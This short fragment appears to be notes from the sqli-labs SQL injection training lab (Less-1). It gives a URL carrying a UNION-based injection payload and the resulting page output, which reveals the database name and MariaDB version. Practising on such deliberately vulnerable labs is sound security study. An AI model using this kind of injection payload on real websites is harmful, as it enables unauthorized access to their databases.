 sqli-labs.iisseeee.com/Less-1/?id=' union select 1,database(),version()%23
Welcome Dhakkan
Your Login name:security
Your Password:5.5.68-MariaDB
SQLI DUMB SERIES-1
SecIN@isee